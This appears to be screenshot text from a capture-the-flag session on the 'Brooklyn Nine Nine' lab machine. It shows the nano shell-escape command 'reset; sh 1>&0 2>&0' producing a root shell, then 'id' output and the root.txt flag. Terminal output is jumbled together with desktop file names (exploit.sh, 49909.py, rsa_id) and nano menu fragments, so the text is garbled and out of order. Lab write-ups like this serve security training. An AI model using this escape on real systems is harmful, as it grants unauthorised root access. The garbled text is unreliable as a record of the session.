 exploit.sh sys 42966.py ss.zip note_to_jak...
Command to execute: reset; sh 1>&0 2>&0# ls
nano.save  user.txt
^X Read File
# idancel
M-F New Buffer
uid=0(root) gid=0(root) groups=0(root)
json hash note.txt aa.jpg brooklyn99...
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /
# cd root
# ls
root.txt
rsa_id portal.jpg brooklyn99...
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
49909.py CVE-2019-... shado rickandmor...
#